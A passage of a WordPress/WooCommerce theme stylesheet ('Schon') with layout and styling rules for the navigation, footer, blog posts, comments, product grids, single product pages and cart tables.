    #primary-navigation-menu-wrap .nav .sub-menu-wrap{
		float: none;
		position: relative;
		top: auto;
		left: auto;
		z-index: 1;
		/**/
		padding-left: 15px;
	}

    #primary-navigation-menu-wrap .nav > li > .sub-menu-wrap > ul{
        padding-right: 15px;
    }

    #primary-navigation-menu-wrap .nav li.megamenu-column > .sub-menu-wrap > ul {
        padding: 0;
    }
    #primary-navigation-menu-wrap .nav li.megamenu-column > a {
        display: none;
    }


}

/****************/
/**** Footer ****/
.footer-widgets-row > .container{
    padding-top: 50px;
    padding-bottom: 50px;
}
.footer-widgets-row .widget-title {
    font-size: 16px;
    font-weight: bold;
    margin: 0 0 35px;
    text-transform: none;
}

.footer-widgets-row .list-social-icons a {
    font-size: 16px;
}


.footer-widgets-row p+p {
    margin-top: 5px;
}

.footer-widget-column ul {
    list-style: none;
    padding: 0;
}

#footer-widgets-row-1 > .container,
#footer-widgets-row-1 {
    border-bottom: 1px solid transparent;
}

#site-info,
#site-info>.container{
    border-top: 1px solid transparent;
}


#site-info {
    text-align: center;
}
#site-info > .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    flex-wrap: wrap;
}
.footer-copyright-content {
    padding: 25px;
    -webkit-flex: 1 0;
    -ms-flex: 1 0;
    flex: 1 0;
}
.footer-copyright-content p+p {
    margin: 5px 0;
}
.footer-copyright-left {
    padding-left: 0;
    text-align: left;
}
.footer-copyright-right {
    padding-right: 0;
    text-align: right;
}

/*--------------------------------------------------------------
10 - POSTS AND PAGES
--------------------------------------------------------------*/

/* Blog */
article.post {
    margin-bottom: 50px;
}
article.post:last-child {
    margin-bottom: 0;
}
article.post .entry-header picture {
    display: block;
    width: 100%;
}
article.post .entry-title {
    margin-top: 0;
    margin-bottom: 0.4em;
}
article.post.has-post-thumbnail .entry-title {
    margin-top: 0.5em;
}

article.post .entry-footer {
    margin-top: 20px;
}
article.post .entry-header .entry-meta > span,
article.post .entry-footer > span {
    display: inline-block;
    margin-right: 35px;
}
article.post .entry-header .entry-meta span:last-child,
article.post .entry-footer span:last-child {
    margin-right: 0;
}
article.post .entry-header .entry-meta span .fa,
article.post .entry-footer span .fa,
article.post .entry-header .entry-meta span .icon,
article.post .entry-footer span .icon {
    margin-right: 8px;
}

article.post .entry-content {
    margin-top: 2em;
}
article.post .entry-content img {
    margin-bottom: 1.5em;
}

.more-link-wrap { display: block;}


.layout-2 article.post .entry-header .featured-image-link {
    width: 30%;
    float: left;
}
.blog-post-date-badge.layout-2 .has-post-thumbnail .entry-title-container {
    padding-left: 0;
}
.layout-2 article.post.has-post-thumbnail .entry-title { margin-top: 0;}
.layout-2 article.post.has-post-thumbnail .entry-title,
.layout-2 article.post.has-post-thumbnail .entry-meta,
.layout-2 article.post.has-post-thumbnail .entry-content,
.layout-2 article.post.has-post-thumbnail .entry-footer {
    float: right;
    width: 65%;
}

.layout-3.blog-post-date-badge article.post .entry-title { margin-top: 100px;}
.layout-3 article.post.has-post-thumbnail .entry-title { margin-top: 0.3em;}
.layout-3 article .entry-title a {
    font-size: 0.8em;
}

.layout-3 article.post {
    position: relative;
    float: left;
    width: 32%;
    margin-right: 2%;
}
.layout-3 .blog-posts-container article.post:nth-child(3n+2) {
    margin-right: 0;
}

.layout-3.blog-post-date-badge .entry-title-container {
    padding-left: 0;
}
.layout-3.blog-post-date-badge .entry-title-container {
    position: inherit;
}
.layout-3 article.post .entry-header .entry-meta > span,
.layout-3 article.post .entry-footer > span {
    margin-right: 20px;
    margin-bottom: 5px;
}

.layout-3 .grid-sizer { width: 30%; }
.layout-3 .gutter-sizer { width: 5%; }

.entry-header .entry-meta span.posted-on a span.day,
.entry-header .entry-meta span.posted-on a span.month {
    display: none;
}
.blog-post-date-badge .entry-title-container {
    position: relative;
    padding-left: 100px;
    --overflow: hidden;
    padding-top: 1px;
    min-height: 80px;
}


.blog-post-date-badge article.post .entry-content {
    line-height: 1.8;
}

.blog-post-date-badge article.post .entry-header .entry-meta span.posted-on {
    position: absolute;
    left:0;
    top: 0;
}

.blog-post-date-badge .entry-header .entry-meta span.posted-on i {
    display: none;
}
.blog-post-date-badge .entry-header .entry-meta span.posted-on a {
    display: block;
    width: 80px;
    height: 80px;
    text-align: center;
    overflow: hidden;
}
.blog-post-date-badge .entry-header .entry-meta span.posted-on a span.full { display: none; }
.blog-post-date-badge .entry-header .entry-meta span.posted-on a span.day {
    color: #fff;
    font-size: 2em;
    display: block;
    margin-top: 0.5em;
    margin-bottom: 0.1em;
    line-height: 1;
    width: 100%;
}
.blog-post-date-badge .entry-header .entry-meta span.posted-on a span.month {
    display: block;
    font-weight: 600;
    text-transform: capitalize;
    color: #fff;
}


.authorbox {
    padding: 40px;
    margin-bottom: 50px;
}
.authorbox img {
    float: left;
    margin-right: 40px;
}
.authorbox .author-name {
    margin-top: 0;
}


.single-post article .entry-header picture {
    margin-bottom: 1em;
    display: none;
}
/* Comments */
.comment-respond #comment {
    width: 600px;
}

.comment-content a {
    word-wrap: break-word;
}

.comment-meta .media-heading cite {
    font-style: normal;
}

.comment-reply-link {
    margin-top: 15px;
}

.bypostauthor {
    display: block;
}

.comment .comment {
    margin-top: 30px;
}
.comment.parent {
    margin-bottom: 0;
    padding-bottom: 0;
}
/*.comment {*/
    /*margin-bottom: 30px;*/
    /*padding-bottom: 30px;*/
    /*border-bottom: 1px solid rgba(0,0,0,.2)*/
/*}*/
.comment.depth-1 {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-width: 0 0 1px 0;
}
.comment.depth-2,
.comment.depth-3,
.comment.depth-4,
.comment.depth-5 {
    margin-left:85px;
}

.comments-container {
    margin-top: 30px;
}
.comments-container .depth-1:last-child {
    border: none;
}

.comment .reply {
    margin-top: 10px;
}

.comment-author .avatar {
    max-width: none;
}
/* Comments */


/* Blog */


/* Woocommerce */
/* Elements */
#page .widget_shopping_cart .cart_list li a.remove,
.woocommerce a.remove {
    font-weight: 600;
    line-height: 1;
    color: #f05c5c !important;
    background-color: transparent !important;
}
#page .widget_shopping_cart .cart_list li a.remove:hover,
#page .widget_shopping_cart .cart_list li a.remove:focus,
.woocommerce a.remove:hover,
.woocommerce a.remove:focus {
    color: #af1f1e !important;
}

.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
    margin: 1.5em 0 3em !important;
    padding: 1.5em 4em !important;
    border-radius: 100px;
    border-width: 1px !important;
    border-style: solid;
    font-size: 1.1em;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button {
    font-size: 0.92em;
    margin: -0.5em 0;
}
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before {
    top: 50%;
    left: 2em;
    margin-top: -0.6em;
}

.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
    margin-bottom: 2.5em;
}
.woocommerce .woocommerce-result-count {
    margin-top: 0.5em;
}

.woocommerce form .form-row .required {color: inherit}

#schon-shop-steps-wrapper {
    text-align: center;
    margin-bottom: 40px;
}

#schon-shop-steps-inner { display: inline-block; }

#schon-shop-steps-wrapper .shop-step {
    float: left;
    margin: 0 10px;
    opacity: 0.4;
}
#schon-shop-steps-wrapper .shop-step.active {
    opacity: 1;
}
#schon-shop-steps-wrapper .shop-step-line {
    position: relative;
    height: 2px;
    width: 115px;
    background-color: rgba(0,0,0,.1);
    top: 43px;
}
/*#schon-shop-steps-wrapper .shop-step:before {*/
    /*display: block;*/
    /*content: " ";*/
    /*height: 1px;*/
    /*width: 100px;*/
/*}*/
#schon-shop-steps-wrapper .step-number {
    display: inline-block;
    border-width: 3px;
    border-radius: 50%;
    width: 85px;
    height: 85px;
    line-height: 80px;
    font-size: 30px;
    font-weight: 700;
}
#schon-shop-steps-wrapper .step-label {
    font-size: 1.2em;
    font-weight: 700;
    margin-top: 10px;
}

/* Elements */

/* Loop */
.gridlist-toggle {
    clear: none;
    padding: 0 !important;
    float: right;
    margin: 0 0 15px 20px !important
}
.gridlist-toggle a {
    background-color: transparent;
    border-width: 1px;
    border-radius: 50%
}

.gridlist-toggle #grid { margin-right: 10px;}
.gridlist-toggle a .dashicons-grid-view:before {
    font-family: 'FontAwesome';
    content: "\f009";
}
.gridlist-toggle a .dashicons-exerpt-view:before {
    font-family: 'FontAwesome';
    content: "\f03a";
}

.woocommerce ul.products li.product .price {
    margin-bottom: 1em;
}
.woocommerce ul.products li.product .price del {
    display: inline-block;
}
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price > .amount {
    vertical-align: middle;
}

#page ul.products li.product h3 {
    text-transform: none;
    font-size: 1.20em;
    font-weight: 500;
    padding-top: 1em;
    padding-bottom: .3em;
    -webkit-transition: color 0.2s;
    -moz-transition: color 0.2s;
    -ms-transition: color 0.2s;
    -o-transition: color 0.2s;
    transition: color 0.2s;

}
.woocommerce ul.products li.product .star-rating {
    margin: 0;
}
#page .product .price,
#yith-quick-view-modal .product .price{
    font-size: 1.3em;
    font-weight: 600;
    margin-bottom: 15px;
}
.woocommerce ul.products li.product .price ins {
    font-weight: 600;
}
#page .product .price ins,
#yith-quick-view-modal .product .price ins{
    text-decoration: none;
}
#page .product .price del,
#yith-quick-view-modal .product .price del{
    font-size: 0.65em;
}
.woocommerce .products .star-rating {
    display: inline-block;
}
#page .star-rating:before {
    color: #ddd;
}
#page .star-rating span:before,
.woocommerce .woocommerce-product-rating .star-rating {
    color: #e6c376;
}
#page ul.products li.product .woocommerce-product-image-container {
    position: relative;
    overflow: hidden;
}
#page ul.products li.product .woocommerce-product-image-wrap {
    display: block;
}

/*#page ul.products li.product {*/
    /*opacity: 1;*/
    /*-webkit-transition: opacity 0.2s;*/
    /*-moz-transition: opacity 0.2s;*/
    /*-ms-transition: opacity 0.2s;*/
    /*-o-transition: opacity 0.2s;*/
    /*transition: opacity 0.2s;*/
/*}*/
/*#page ul.products li.product.not-hover {*/
    /*opacity: 0.4*/
/*}*/

@media screen and (min-width: 768px) {
    .woocommerce-page .upsell ul.products li.product,
    .woocommerce .upsell ul.products li.product,
    .woocommerce-page .related ul.products li.product,
    .woocommerce .related ul.products li.product {
        width: 22.05%;
        margin-bottom: 0;
    }
}

#page ul.products li.product .woocommerce-product-image-wrap:before {
    display: block;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: transparent;
    -webkit-transition: background-color 0.2s;
    -moz-transition: background-color 0.2s;
    -ms-transition: background-color 0.2s;
    -o-transition: background-color 0.2s;
    transition: background-color 0.2s;
    z-index: 10;
}
#page ul.products li.product .woocommerce-product-image-container:hover .woocommerce-product-image-wrap:before {
    background: rgba(0,0,0,.3);
}

#page ul.products li.product .woocommerce-product-image-wrap img {
    position: relative;
    margin: 0;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
    z-index: 1;
}

#page ul.products li.product .add-to-cart-buttons-container {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 0;
    padding: 1px;
    z-index: 20;
}
#page ul.products li.product .add-to-cart-buttons-container a {
    position: relative;
    display: block;
    border: none;
    float: left;
    width: 25%;
    text-align: center;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-bottom: 0;
    background: #fff;
    font-weight: 500;
    padding: 0;
    bottom: -60px;
    line-height: 50px;
    height: 50px;
    font-size: 0;
    -webkit-transition: bottom 0.2s cubic-bezier(0.500, 0.250, 0.295, 1), color 0.2s;
    -webkit-transition: bottom 0.2s cubic-bezier(0.500, 0.250, 0.295, 1.400), color 0.2s;
    -moz-transition: bottom 0.2s cubic-bezier(0.500, 0.250, 0.295, 1.400), color 0.2s;
    -ms-transition: bottom 0.2s cubic-bezier(0.500, 0.250, 0.295, 1.400), color 0.2s;
    -o-transition: bottom 0.2s cubic-bezier(0.500, 0.250, 0.295, 1.400), color 0.2s;
    transition: bottom 0.2s cubic-bezier(0.500, 0.250, 0.295, 1.400), color 0.2s;
}
#page ul.products li.product .add-to-cart-buttons-container a .icon,
#page ul.products li.product .add-to-cart-buttons-container a .fa,
#page ul.products li.product .add-to-cart-buttons-container a:before {
    font-size: 18px;
}
#page ul.products li.product .add-to-cart-buttons-container:not(.buttons-4) a {
    font-size: 14px;
}

#page ul.products li.product .add-to-cart-buttons-container a.add-to-cart-button.added {
    display: none;
}
#page ul.products li.product .add-to-cart-buttons-container a.added_to_cart { font-size: 0; }
#page ul.products li.product .add-to-cart-buttons-container a.added_to_cart:before {
    font-family: 'simple-line-icons';
    content: "\e080";
}

#page ul.products li.product .add-to-cart-buttons-container:not(.buttons-4) a.add-to-cart-button:before {
    --margin-right: 4px;
    display: block;
}
#page ul.products li.product .add-to-cart-buttons-container:not(.buttons-4) a.add-to-cart-button {
    font-size: 14px;
    text-transform: none;
    font-weight: 500;
    line-height: 1.3;
    padding-top: 4px
}

#page ul.products li.product .add-to-cart-buttons-container a.add-to-cart-button:before {
    font-family: 'simple-line-icons';
    content: "\e035";
}
#page ul.products li.product .add-to-cart-buttons-container a.add-to-compare:before {
    content: "\f0ec";
    font-family: 'FontAwesome';
}

#page ul.products li.product .add-to-cart-buttons-container a.add-to-wishlist:before {
    font-family: 'FontAwesome';
    content: '\f08a';
}
#page ul.products li.product .add-to-cart-buttons-container a.add-to-wishlist.wishlist-added:before {
    font-family: 'FontAwesome';
    content: '\f004';
}
#page ul.products li.product .add-to-cart-buttons-container a.add-to-wishlist.wishlist-added:after {
    display: none;
}
#page ul.products li.product .add-to-cart-buttons-container a.quickview:before {
    font-family: 'simple-line-icons';
    content: '\e087';
}



#page ul.products li.product .woocommerce-product-image-container .add-to-cart-buttons-container a:nth-child(2) {
    -webkit-transition-delay: 0.05s;
    -moz-transition-delay: 0.05s;
    -ms-transition-delay: 0.05s;
    -o-transition-delay: 0.05s;
    transition-delay: 0.05s;
}
#page ul.products li.product .woocommerce-product-image-container .add-to-cart-buttons-container a:nth-child(3),
#page ul.products li.product .woocommerce-product-image-container .add-to-cart-buttons-container a:nth-child(4),
#page ul.products li.product .woocommerce-product-image-container .add-to-cart-buttons-container a:nth-child(5) {
    -webkit-transition-delay: 0.1s;
    -moz-transition-delay: 0.1s;
    -ms-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    transition-delay: 0.1s;
}

#page ul.products li.product .woocommerce-product-image-container .add-to-cart-buttons-container.buttons-4 a:nth-child(4),
#page ul.products li.product .woocommerce-product-image-container .add-to-cart-buttons-container.buttons-4 a:nth-child(5) {
    -webkit-transition-delay: 0.15s;
    -moz-transition-delay: 0.15s;
    -ms-transition-delay: 0.15s;
    -o-transition-delay: 0.15s;
    transition-delay: 0.15s;
}
#page ul.products li.product .woocommerce-product-image-container:hover .add-to-cart-buttons-container a {
    bottom: 0;
}


#page ul.products li.product .add-to-cart-buttons-container.buttons-4 a,
#page ul.products li.product .add-to-cart-buttons-container.buttons-3 a,
#page ul.products li.product .add-to-cart-buttons-container.buttons-2 a {
    margin: 0 0 0 1px;
}

#page ul.products li.product .add-to-cart-buttons-container.buttons-4 { padding-left: 4px; }
#page ul.products li.product .add-to-cart-buttons-container.buttons-4 a:first-child,
#page ul.products li.product .add-to-cart-buttons-container.buttons-4 a.added_to_cart{
    margin-left: -3px;
}

#page ul.products li.product .add-to-cart-buttons-container.buttons-3 { padding-left: 3px; }
#page ul.products li.product .add-to-cart-buttons-container.buttons-3 a:first-child,
#page ul.products li.product .add-to-cart-buttons-container.buttons-3 a.added_to_cart{
    width: 50%;
    margin-left: -2px;
}

#page ul.products li.product .add-to-cart-buttons-container.buttons-2 {
    padding-left: 2px;
}
#page ul.products li.product .add-to-cart-buttons-container.buttons-2 a {
    width: 33%;
}
#page ul.products li.product .add-to-cart-buttons-container.buttons-2 a:first-child,
#page ul.products li.product .add-to-cart-buttons-container.buttons-2 a.added_to_cart{
    width: 67%;
    margin-left: -1px;
}
#page ul.products li.product .add-to-cart-buttons-container.buttons-1 a,
#page ul.products li.product .add-to-cart-buttons-container.buttons-1 a.added_to_cart {
    width: 100%;
}

#page ul.products li.product .add-to-cart-buttons-container .add-to-wishlist.wishlist-added,
#page ul.products li.product .add-to-cart-buttons-container .add-to-compare.compare-added,
#page ul.products li.product .add-to-cart-buttons-container .add-to-compare.added:after{
    color: #ff6060
}

.add-to-wishlist.wishlist-added .fa:before,
.add-to-wishlist.wishlist-added .i:before{
    content: '\f004';
}
#page ul.products li.product .add-to-cart-buttons-container .add-to-compare.added:after {
    font-family: FontAwesome;
    content: '\f0ec';
    margin-left: 0;
}

ul.products li.product .wcvashopswatchlabel {
    outline: 0;
    border-radius: 50%;
    border: 1px solid #999;
    width: 25px !important;
    height: 25px !important;
    margin-right: 2px;
}

.woocommerce span.onsale:first-child,
.woocommerce ul.products li.product .onsale:first-child {
    margin-top: 14%;
}
.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale {
    border-radius: 0;
    margin: 15px 0 0;
    height: auto;
    min-height: 0;
    min-width: 0;
    line-height: 1;
    font-size: 1em;
    font-weight: 500;
    padding: 9px 10px;
    left: 0;
    right: auto;
    background-color: #b2cc29;
    z-index: 10;
    white-space: nowrap;
}

/* Loop - List view */
#page ul.products.list .add-to-cart-buttons-container { display: none; }
#page ul.products.list .woocommerce-product-image-container { display: inline; }

.woocommerce span.onsale:first-child,
.woocommerce ul.products li.product .onsale:first-child {
    margin-top: 35px;
}

#page ul.products.list li.product img {
    width: 25% !important;
    margin-right: 3% !important;
}


#page ul.products.list .product-link-decription-container {
    width: 45%;
    padding: 0 3% 15px 0;
    float: left;
    border-width: 0 1px 0 0;
    text-align: left;
}
ul.products.list li.product h3,
ul.products.list li.product div[itemprop="description"],
ul.products.list li.product .price,
ul.products.list li.product .gridlist-buttonwrap {
    width: 100%;
    float: left;
}

ul.products.list li.product .gridlist-buttonwrap {
    width: 24%;
    text-align: right;
}

ul.products.list li.product .gridlist-buttonwrap a.button {
    margin-bottom: 20px;
}
ul.products.list li.product .gridlist-buttonwrap a.link {
    display: block;
    margin-top: 15px;
    font-weight: 500;
    font-size: 0.8em;
    text-transform: uppercase;
    padding-right: 3px;
}
ul.products.list li.product .gridlist-buttonwrap a:nth-child(2) {
    margin-top: 25px;
}
ul.products.list li.product .gridlist-buttonwrap a.link i {
    font-size: 1.2em;
}

ul.products.list li.product {
    padding-bottom: 25px;
    margin-bottom: 25px;
    border-width: 0 0 1px 0;
}
ul.products.list li.product:last-child {
    border: none;
}
ul.products.list li.product hr {
    display: none;
}

ul.products.grid li.product .gridlist-buttonwrap {
    display: none;
}

/* Single Product */

.woocommerce.single-product div.product span.onsale {
    margin-top: 3em;
    font-size: 1.3em;
    font-weight: 500;
    padding: 0.4em .8em;
}

.woocommerce div.product div.images img {
    border-width: 1px;
}
.woocommerce div.product div.images div.thumbnails {
    padding-top: 0;
    margin-top: 15px;
}
.woocommerce div.product div.images div.thumbnails .owl-controls {
    left: 0;
    height: 0;
    width: 100%;
    padding: 0;
    margin: 0;
    top: 0;
}
.images .thumbnails.owl-theme .owl-controls .owl-page,
.images .thumbnails.owl-theme .owl-controls .owl-buttons div {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    margin: 0;
    padding: 3px 5px;
    border-radius: 0;
    font-size: 0;
    line-height: 0;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    -ms-transition: opacity 0.2s;
    -o-transition: opacity 0.2s;
    transition: opacity 0.2s;
}
.images .thumbnails.owl-theme .owl-controls .owl-page,
.images .thumbnails.owl-theme .owl-controls .owl-buttons div,
.schon-owl-theme .owl-theme .owl-buttons div {
    font-size: 0;
    line-height: 0;
}
.images .thumbnails.owl-theme .owl-controls .owl-buttons div:before,
.schon-owl-theme .owl-theme .owl-buttons div:before{
    position: relative;
    font-size: 14px;
    line-height: 1;
    content: "\e605";
    font-family: 'simple-line-icons';
    display: block;
    top: 50%;
    margin-top: -50%;
}
.images .thumbnails.owl-theme .owl-controls .owl-buttons div.owl-next,
.schon-owl-theme .owl-theme .owl-buttons div.owl-next {
    left: auto;
    right: 0;
}
.images .thumbnails.owl-theme .owl-controls .owl-buttons div.owl-next:before,
.schon-owl-theme .owl-theme .owl-buttons div.owl-next:before {
    content: "\e606";
}


.woocommerce #content div.product div.thumbnails .owl-item a,
.woocommerce div.product div.thumbnails .owl-item a,
.woocommerce-page #content div.product div.thumbnails .owl-item a,
.woocommerce-page div.product div.thumbnails .owl-item a {
    display: block;
    float: none;
    position: relative;
    width: 100%;
    margin: 0;
    padding: 0 5px;
    opacity: 1;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    -ms-transition: opacity 0.2s;
    -o-transition: opacity 0.2s;
    transition: opacity 0.2s;
}
.woocommerce #content div.product div.thumbnails a.not-hover,
.woocommerce div.product div.thumbnails a.not-hover,
.woocommerce-page #content div.product div.thumbnails a.not-hover,
.woocommerce-page div.product div.thumbnails a.not-hover {
    opacity: 0.3;
}

.woocommerce div.product div.summary {
    margin: 0 0 70px;
}
.woocommerce div.product div.summary label {
    display: inline-block;
}
.woocommerce.single-product-background-layout_1 div.product div.summary .summary-content {
    padding: 15px;
}
.woocommerce.single-product-background-layout_2 div.product .single-product-header,
.woocommerce.single-product-background-layout_3 div.product .single-product-header {
    position: relative;
    padding: 15px;
    margin-bottom: 70px;
}
.woocommerce.single-product-background-layout_2 div.product .single-product-header span.onsale,
.woocommerce.single-product-background-layout_3 div.product .single-product-header span.onsale {
    left: 15px;
}
.woocommerce.single-product-background-layout_2 div.product .single-product-header .summary,
.woocommerce.single-product-background-layout_2 div.product .single-product-header .images,
.woocommerce.single-product-background-layout_3 div.product .single-product-header .summary,
.woocommerce.single-product-background-layout_3 div.product .single-product-header .images {
    margin-bottom: 0;
}
/*.woocommerce.single-product-background-layout_3 div.product .single-product-header .single-product-header-background {*/
.woocommerce.single-product-background-layout_3 div.product .single-product-header:before {
    display: block;
    position: absolute;
    height: 100%;
    width: 3000%;
    left: -1500%;
    top: 0;
    z-index: 1;
}
.woocommerce.single-product-background-layout_3 div.product .single-product-header > * {
    z-index: 10;
    position: relative;
}
.woocommerce.single-product-background-layout_3 div.product .single-product-header > span.onsale {
    z-index: 15;
    position: absolute;
}

#page div.product div.summary .price,
#yith-quick-view-modal div.product div.summary .price{
    font-size: inherit;
}
#page div.product div.summary .price del,
#yith-quick-view-modal div.product div.summary .price del{
    vertical-align: baseline;
    font-size: 0.6em;
    line-height: 1;
    font-weight: 400;
}
#page div.product div.summary .price,
#yith-quick-view-modal div.product div.summary .price{
    font-size: 1.8em;
}
#page div.product div.summary .woocommerce-variation-price .price,
#yith-quick-view-modal div.product div.summary .woocommerce-variation-price .price{
    font-size: 1.7em
}
.woocommerce div.product form.cart table {
    margin-bottom: 20px;
}
.woocommerce div.product form.cart .group_table td {
    vertical-align: baseline
}
#page div.product form.cart .group_table td.price,
#yith-quick-view-modal div.product form.cart .group_table td.price{
    font-size: 1.7em;
    vertical-align: middle;
}
#page div.product form.cart .group_table td.price del,
#yith-quick-view-modal div.product form.cart .group_table td.price del{
    opacity: 0.6
}



.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 5px;
}
.woocommerce div.product form.cart {
    margin: 2em 0;
}
.woocommerce div.product form.cart div.quantity {
    float: none;
    display: inline-block;
}
.woocommerce div.product form.cart .qty-label {
    text-transform: uppercase;
    margin-right: 20px;
    margin-left: 0;
}
.woocommerce div.product form.cart .group_table .qty-label { margin-right: 10px;}

.form-group-add-to-cart {
    margin: 0;
}

.woocommerce div.product form.cart div.quantity .input-text.qty {
    border: 0;
    border-radius: 50px;
    padding: 5px;
    line-height: 1;
    box-sizing: content-box;
    text-align: center;
}


.woocommerce div.product form.cart .variations { --margin-bottom: 0.5em; }
.woocommerce div.product form.cart .single_variation_wrap .woocommerce-variation { margin-bottom: 5px; }
.woocommerce div.product form.cart .variations label,
.woocommerce div.product form.cart .variations .label,
.woocommerce div.product form.cart .reset_variations {
    font-size: 1em;
    margin-left: 0;
}
.woocommerce div.product form.cart .variations .label .swatchtitlelabel,
.woocommerce div.product form.cart .variations .label > label {
    font-weight: 500;
    text-transform: uppercase;
}
.woocommerce div.product form.cart .variations .label .swatchtitlelabel:after,
.woocommerce div.product form.cart .variations .label label:after {
    content: ":";
    display: inline-block;
}
.woocommerce div.product form.cart .variations select {
    background-position:
            calc(100% - 20px) calc(1em + 10px),
            calc(100% - 15px) calc(1em + 10px),
            100% 0;
}
.woocommerce div.product form.cart .variations td {vertical-align: baseline}
.woocommerce div.product form.cart .variations select {
    border: 0;
    border-radius: 50px;
    padding: 10px 10px;
}

.woocommerce div.product .single-product-description {
    margin: 2em 0;
    padding: 15px 0;
    border-width: 1px 0 1px 0;
}
.woocommerce div.product .single-product-description p { margin-bottom: 20px; }
.woocommerce div.product .single-product-description p:last-child { margin-bottom: 0; }

.single-product-wishlist-container {
    margin-bottom: 2em;
}
.single-product-wishlist-container a {
    margin-right: 1.85em;
    text-transform: uppercase;
    font-size: 0.8em;
}
.single-product-wishlist-container a:last-child {
    margin-right: 0;
}
.single-product-wishlist-container a i {
    margin-right: 0.3em;
}

.product_meta span.sku_wrapper {
    display: block;
}

.woocommerce #content div.product .wc-tabs-wrapper {
    margin-bottom: 50px;
    padding-bottom: 25px;
    border-bottom: 1px solid #eee;
}
.woocommerce #content div.product .woocommerce-tabs .wc-tabs-ul-wrapper {
    text-align: center;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
    bottom: 2px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent;
    border-radius: 0;
    border-width: 0 0 2px 0;
    border-color: transparent;
    padding: 2px 0;
    margin: 0 25px;
    text-transform: uppercase;
    font-size: 1.15em;
    -webkit-transition: border-bottom-color 0.2s;
    -moz-transition: border-bottom-color 0.2s;
    -ms-transition: border-bottom-color 0.2s;
    -o-transition: border-bottom-color 0.2s;
    transition: border-bottom-color 0.2s;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
    -webkit-transition: color 0.2s;
    -moz-transition: color 0.2s;
    -ms-transition: color 0.2s;
    -o-transition: color 0.2s;
    transition: color 0.2s;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child {
    margin-left: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after { display: none; }

.woocommerce div.product .woocommerce-tabs .panel {
    margin-top: 0;
    border: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 60px;
    border: none;
    padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin-left: 100px;
    padding: 0 0 41px;
    border-width: 0 0 1px 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta { font-size: 1.2em }

.woocommerce #reviews #comments .comment_container { margin-bottom: 40px;}

.woocommerce #review_form #respond p.comment-form-rating .stars,
.woocommerce #review_form #respond p.comment-form-rating label {
    display: inline-block;
}
.woocommerce #review_form #respond p.comment-form-rating .stars {
    line-height: 1;
    margin-left: 10px;

}

.woocommerce #review_form #respond textarea {
    border: none;
    padding: 10px;
    border-radius: 5px;
    max-width: 100%;
    height: 200px;    max-height: 150px;
    min-height: 150px;
}
.woocommerce #reviews h3 { margin-bottom: 15px;}
/* Single product*/


/* Cart */
.woocommerce .cart-collaterals,
.woocommerce-page .cart-collaterals {
    margin-top: 25px;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    float: none;
    width: 100%;
}
.woocommerce .cart-collaterals .cart_totals .cart_totals_left,
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_left {
    width: 48%;
    float: left;
}
.woocommerce .cart-collaterals .cart_totals .cart_totals_right,
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_right {
    width: 48%;
    float: right;
}
.woocommerce .cart-collaterals .cart_totals .cart_totals_left tr.shipping > th,
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_left tr.shipping > th{
    display: none;
}

.woocommerce .cart-collaterals .cart_totals .h3,
.woocommerce-page .cart-collaterals .cart_totals .h3 {
    margin-bottom: 18px;
}


.woocommerce table.shop_table { border: none; }
.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th{
    font-weight: 700;
    font-size: 1.2em;
    text-transform: uppercase;
}

.woocommerce table.shop_table.cart .cart_item td,
.woocommerce-page table.shop_table.cart .cart_item td,
.woocommerce table.shop_table.cart td,
.woocommerce-page table.shop_table.cart td {
    padding-top: 24px;
    padding-bottom: 24px;
    font-size: 1.2em;
    font-weight: 600;
}
.woocommerce table.shop_table.cart .cart_item td.actions,
.woocommerce-page table.shop_table.cart .cart_item td.actions,
.woocommerce table.shop_table.cart td.actions,
.woocommerce-page table.shop_table.cart td.actions {
    font-size: 1em;
}
/*#add_payment_method table.cart td.product-name,*/
/*.woocommerce-cart table.cart td.product-name,*/
/*.woocommerce-checkout table.cart td.product-name {*/
    /*font-weight: 600;*/
/*}*/
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
    width: 106px;
}

#add_payment_method table.cart .product-thumbnail,
.woocommerce-cart table.cart .product-thumbnail,
.woocommerce-checkout table.cart .product-thumbnail {
    width: 125px;
    box-sizing: content-box;
}

#add_payment_method table.cart .quantity input,
.woocommerce-cart table.cart .quantity input,
.woocommerce-checkout table.cart .quantity input {
    border: none;
    line-height: 2em;
}
